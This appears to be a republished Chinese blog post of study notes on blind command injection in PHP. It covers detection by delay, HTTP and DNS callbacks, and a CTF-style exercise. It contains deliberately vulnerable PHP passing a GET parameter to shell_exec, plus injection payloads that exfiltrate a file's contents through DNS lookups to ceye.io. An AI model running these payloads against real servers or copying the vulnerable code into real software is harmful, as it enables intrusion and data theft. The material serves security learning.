命令执行小记2

Posted 南舍QAQ

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了命令执行小记2相关的知识,希望对你有一定的参考价值。

命令执行分类

根据是否结果输出,分为回显和无回显命令执行两种类型

漏洞挖掘第一步:判断是否存在命令执行

方法:



1.根据页面响应延时

2.发送HTTP请求,HTTP服务端显示请求

3.发送DNS,DNS请求服务端显示请求

延时执行

在shell命令中,具有sleep命令可以完成延时执行。

ls -alh | sleep 3

php无回显代码漏洞

<?php

highlight_file(__FILE__);

$cmd = $_GET['cmd'];

shell_exec($cmd);

?>

现象:

HTTP请求



curl发出http请求,那么在服务端可以查看验证是否发送http请求。

服务端设置监听80端口,等待连接,输出响应

nc -lvp 80

或 在python2中

python -m SimpleHTTPServer -p 80

curl 服务端IP地址:端口号

PHP无回显漏洞代码:

<?php

highlight_file(__FILE__);

$cmd = $_GET['cmd'];

shell_exec($cmd);

?>

// 访问2.php?cmd=curl ip:26 ,如果服务端发现请求,那么存在命令执行漏洞



DNS请求

发出DNS请求,在请求中具有读取的数据。例如ping域名,那么会进行DNS请求。

推荐免费使用ceye.io或者dnslog.cn

<?php

highlight_file(__FILE__);

$cmd = $_GET['cmd'];

shell_exec($cmd);

?>

// 访问1.php?cmd=ping -c 3 aaa.xxx.c05smm.dnslog.cn



dnslog

<?php

highlight_file(__FILE__);

include("where_is_flag.php");

$cmd='ping -c 3'.$_GET['a'];

echo $cmd;

shell_exec($cmd);

?>

思路:读取where_is_flag.php的内容

cat 可以读取文件内容,但是不能回显,此时可以理由dnslog在DNS请求中查询文件内容拼接域名的信息。

本地读取思路 cp

ping.php?a=;cp where_is_flag.php where_is_flag.txt

DNS请求读取思路

sed s/空格/没有任何内容/ 替换文本的空格为空,其中[[:space:]]代表代码中的空格。

ping.php?a=`cat where_is_flag.php | sed s/[[:space:]]//g`.f8q9lc.ceye.io

由于目前不支持ping特殊符号,所以替换内容

a=`cat where_is_flag.php|sed s/[[:space:]]//g|tr "<|?|$|||'|;|=>" "0"`.f8q9lc.ceye.io

a=`cat where_is_flag.php|sed s/[[:space:]]//g|tr "<|?|$|||'|;|=>" "1"`.f8q9lc.ceye.io





此时执行后,ceye.io后台的DNS请求中具有请求数据,查看即可的where_is_flag.php中的内容

00php0flag00flag0aaabbbccc00000.f8q9lc.ceye.io

11php1flag11flag1aaabbbccc11111.f8q9lc.ceye.io

小结:

1.命令执行分类:回显和无回显。

2.判断无回显的命令执行漏洞的三种方法:延时,HTTP请求,DNS请求

以上是关于命令执行小记2的主要内容,如果未能解决你的问题,请参考以下文章